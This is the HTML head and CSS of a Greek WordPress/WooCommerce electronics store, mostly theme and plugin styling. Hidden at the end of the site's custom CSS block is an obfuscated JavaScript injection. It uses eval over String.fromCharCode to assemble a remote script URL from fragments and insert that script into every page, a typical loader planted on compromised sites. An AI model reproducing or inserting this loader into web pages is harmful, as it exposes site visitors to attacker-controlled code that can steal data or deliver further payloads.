(max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.products-bordered-grid{--wd-prods-brd:1px solid var(--wd-bordered-brd, var(--brdcolor-gray-300))}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e249b24a30104b7e6ca7fe0b31b692c7.css?ver=70b44" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"70454c7f6d","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product_cat/928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
